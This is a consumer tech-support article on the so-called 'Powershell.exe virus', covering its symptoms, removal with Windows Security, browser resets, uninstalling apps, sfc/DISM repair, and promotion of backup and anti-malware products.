
Powershell.exe virus is one of the most dangerous viruses. It is also known as PowersShell pop-up virus, a malicious program or script that uses PowerShell to display unwanted pop-ups on your computer. These pop-ups will entice you to get into them in the form of ads, warnings, alerts, or other messages. Once your system gets infected, the Windows Powershell virus can wreak havoc on your Windows PC and endanger your privacy.
The implications of getting the Powershell.exe virus could be new malware, poor device performance, changed settings, loss of important data, and corrupted systems or files, etc.
How Would You Get the Powershell.exe Virus?
Your computer can get access to the Powershell.exe virus from many different channels, for example,
- Open suspicious emails with malicious attachments or files.
- Download and install problematic software or malware from unknown sources.
- Click the notifications popping up when you use a web browser.
- Other suspicious ways or sources.
Next, you should know how to recognize the Powershell.exe virus.
How to Recognize if Your System Has Windows PowerShell Virus?
If your system has a Powershell.exe pop-up virus, there would be some signs for you to identify it. We list some in the following part:
- There are some notifications warning you to update programs that you never installed on your computer before.
- Strange applications that you do not remember being used or never installed appear on your desktop.
- Your computer runs slowly for no reason.
- Phishing messages keep appearing with notifications and require you to fill up with details of your sensitive information and files.
- Suspicious processes run in your task manager.
- Your files or folders are moved to other places or deleted.
You should recognize the possible signs right the first time in the event of getting the Powershell.exe virus. Next, you can remove it because the longer you have it, the worse the consequences may occur. It’s important to learn how to remove Windows PowerShell virus.
How to Remove Powershell.exe Virus?
How to remove Powershell.exe virus? There are several proven ways about the Powershell.exe virus removal. Just keep reading the following part to get detailed information.
1. Use Antivirus Software and Malware Removal Tool
You should first try to remove the Windows PowerShell virus using antivirus software and a malware removal tool. This way may be the most effective.
In fact, Windows 10/11 comes with a powerful feature, which is Windows Security also known as Windows Defender. It can help you to scan your computer. When running Windows Security to scan your computer, the scanning process will take a long time. However, you can’t argue that it is useful on Powershell.exe virus removal Windows 10/11.
Here’s how to remove Powershell.exe virus with Windows Security.
Step 1: Type Windows Security in the search bar and choose it.
Step 3:In the new window, choose Virus & threat protection from the left pane.
Step 4: Click Quick Scan and then wait patiently.
Besides, you can download and install other powerful antivirus software or a malware removal tool to help you detect viruses & malware and remove them. It is recommended you use McAfee.
2. Reset Your Browser to Its Default Settings
Sometimes there are many pop-up ads appearing on your web browser and it’s the first stage of the Powershell.exe virus before it has spread to your entire system. And most malware comes into your computer via the Internet.
Therefore, resetting your browser to default settings could be a temporary method to get rid of the Powershell.exe virus Windows 10/11 and help you minimize further damage. The reset can also remove malicious plug-ins or tools running within the browser. But you need to find a permanent solution to remove the virus thoroughly.
Tips:
The process of resetting may be different based on the browser you’re using but looks more or less the same.
Take Google Chrome with most users as an example. Here’s how to reset the browser to default settings.
Step 1: Open Google Chrome, click on the three dots in the top right corner, and select the Settings option.
Step 2: Choose Reset settings and click Reset settings to their original defaults.
Step 3: Click the Reset settings option in the popup window.

After you finish these steps, you have successfully removed all the extensions and add-ons on your browser and reset it to default settings.
3. Remove Malicious Third-party Apps on Your PC
Powershell.exe virus can always make its way to gain access to your computer. It will attach to certain malicious programs. So you can look for these suspicious applications in your All Apps collection and remove them at once. Take the following steps.
Way 1:
1. Press the Win + R key at the same time to open the Run dialog.
2. Type the command control – appwiz.cpl into the Open bar in the Run window and click OK to go on. It will take you to the apps manager in the Control Panel.
3. Then you can double-click the malicious programs and uninstall them.
Way 2:
1. Press the Win + I simultaneously to open Settings, locate the Apps option, and click on it. In the Apps & features section, you can see a list of all the programs installed on your PC.
2. Then click the suspicious applications and click the Uninstall button to remove them.
Tips:
In this post — Top 7 Effective Ways to Uninstall Programs/Apps on Windows 11, you can find more available ways to eliminate unnecessary apps.
Both above two ways can help you check your installed applications. Once you find any suspicious software that you never used or installed before, just uninstall them completely. When finishing, check if strange pop-ups arose from the Powershell.exe virus persists.
Useful Suggestion
As long as you use an internet-connected device, the risk of being invaded by malware or viruses could arise at any moment. In this way, even if you prepare everything to protect your data, you always might suffer from data loss or something else that you can never retrieve. Therefore, making backups regularly is the best way to protect your computer.
When it comes to backup, we strongly recommend you try to use MiniTool ShadowMaker. It is a brilliant and professional Windows backup software, which has many wonderful features such as backup, recovery, sync, disk cloning, and so on.
For backup, MiniTool ShadowMaker enables you to backup files and folders, disks and partitions, and even the operating system. Also, it provides different backup locations, including USB flash drives, external hard drives, and so on.
For recovery, MiniTool ShadowMaker allows you to restore everything you have backed up before. Its Sync feature lets you sync files and folders to other locations and you can use the Clone Disk feature to create a bootable external hard drive and clone a dynamic disk with simple volumes. With it, you can get clear on how to clone a hard drive.
MiniTool ShadowMaker TrialClick to Download100%Clean & Safe
Next, we will show you how to back up your PC using MiniTool ShadowMaker. Take the steps below.
Step 1: Download and install MiniTool ShadowMaker.
Step 2: Launch the software and click Keep Trial.
Step 3: Go to the Backup page. At the beginning, the source of your operating system and the destination is selected by default. You can change them by clicking the SOURCE or DESTINATION module respectively. Speaking of the destination for saving backup files, you are supposed to choose the external hard drive.
Step 4: After that, you can click Options on the Backup page. In this section, you can configure some advanced settings, such as backup scheme, automatic backup, file size, and the like. Click the Schedule Settings tab and toggle on the switch (disabled by default). Then, you can set up a schedule as per your preference and then click OK to continue.

Step 5: Click Back Up Now to perform the automatic backup and wait for it to complete the backup process.
Tips:
You can also click Back Up Later but remember to restart the backup task under the Manage page.
Tips for Avoiding Malware and Protecting Computer
Here are several helpful security tips that can help you guard against virus infections or malware and protect your device.
- You should always update your operating system and software regularly once there is an available update. The updating process often fixes security bugs or glitches, patch vulnerabilities as well as other maintenance.
- Download and install a reputable antivirus and keep it up to date. A good antivirus will detect cyber threats and defend them for your computer.
- Do not use pirated software and keep in mind that installing third-party applications from an authority site. The malware can be disguised as a common app. Once you download, it will compromise or leak your data and privacy.
- Try to use strong and unique passwords as much as possible. When you set a password, do not contain your personal information or easily guessable words.
Bottom Line
To sum up, this guide is written to tell you the answer to what Powershell.exe virus is and how to remove Windows PowerShell virus. And beyond that, it also recommends you back up critical information and data with MiniTool ShadowMaker so as to keep your data safe. In the end, some basic security tips are given for you to prevent future infections by another virus or malware.
If you have any suggestions or problems with MiniTool ShadowMaker, please send an email to [email protected]. We will reply to you as soon as possible.
Is it safe to remove PowerShell?
No, there is no safe way to remove it. PowerShell, a key part of the Windows operating system, should not be removed lightly. While it is possible to disable PowerShell to prevent executing the executable files, it cannot completely prevent invocation from other entry points. Therefore, PowerShell would rather be hardened and monitored.
What is PowerShell used for?
PowerShell, a scripting language, is usually used for automating system management, building, testing, and deploying solutions, particularly within CI/CD environments. And PowerShell is constructed upon the foundation of the .NET Common Language Runtime (CLR).
How do I get rid of Windows PowerShell?
1. Input Control Panel into the search box of Windows and click on it.
2. Select the Uninstall a program link under Programs.
3. Click Turn Windows features on or off from the left options.
4. Navigate to Windows PowerShell 2.0, uncheck it, and click OK to get rid of Windows PowerShell.
Plus, go to How to Uninstall PowerShell in Windows 10 – 4 Ways for more methods.
What can I do with Windows PowerShell?
If you are an IT professional or computer fan, you would like to know some features of Windows PowerShell. You can use Windows PowerShell to control and automate the administration of the Windows system and software running on the Windows.
Powershell is a very important component of the Windows Operating System. When Powershell is infected or corrupted, it may pop-up multiple times in short durations.
The aforementioned software is not malware, although there are times when a certain infection or system configuration could corrupt or infect Powershell, causing errors and a sluggish computer.

What is Powershell? PowerShell is a scripting language program used for automating the management of computer systems, it frequently appears in dangerous hacker scripts because they utilize it to automate malicious actions, which is why you see it appear frequently.
If your computer’s Powershell executable behaves considerably differently, it may be feasible to repair it. Following the tutorial below will enable you to repair the problematic executable software and restore your computer’s regular operation.
Methods to Fix Corrupted/Infected Powershell
Each method listed below has been tried and tested by our experts because there could be several factors for this problem. If the first one doesn’t work for you, try the next one until the problem is fixed.
Method 1: Utilize System File Checker and DISM Cleanup
DISM Cleanup and the command-line tool Windows System file checker can be used to verify the stability of all significant system files. Additionally, it checks to determine whether any system files are missing or corrupted by comparing them to their original versions.

1 Click the Windows Button from the keyboard and search for CMD or Command Prompt.

2 Right click the Command Prompt application and select Run as administrator.

3 The User Account Control confirmation message will pop-up, click Yes to proceed.
4 Once the Command Prompt opens, type sfc /scannow and hit enter. Please be patient for a few minutes as the scan will start and could take some time.

5 After the scanning process it will report that it have successfully found corrupt files and have repaired them.

6 Next is to use the DISM Cleanup to patch faulty files in the computer system. Type dism /online /cleanup-image /scanhealth onto the command line and hit enter. Wait for a few minutes while it is scanning.

7 After the scan is complete, it will report that the operation is successful and that all corrupted components will be fixed.


8 Lastly, in order to fix serious windows errors, we will use the restore health command. Type dism /online /cleanup-image /restorehealth and hit enter once again to start the scanning process.

9 Once the scan is complete, it will report that the operation was successful and corrupted files and entries are resolved.
Method 2: Scan for Malware
Most of the time, corrupted system files are caused by malware inside the system. When it comes to removing malware-related problems on the computer, it is best to utilize the anti malware software provided by Malwarebytes.
We have determined that it can remove most types of malicious threats when we conducted malware tests.

Malwarebytes also offers a free 14-day trial when you download it for the first time, so you might want to use the remaining time of the trial to test out the premium features.
Download Malwarebytes
1 Click the button above to download the latest version of Malwarebytes Anti-malware.

2 Open the installation file after the download and follow the procedure shown.
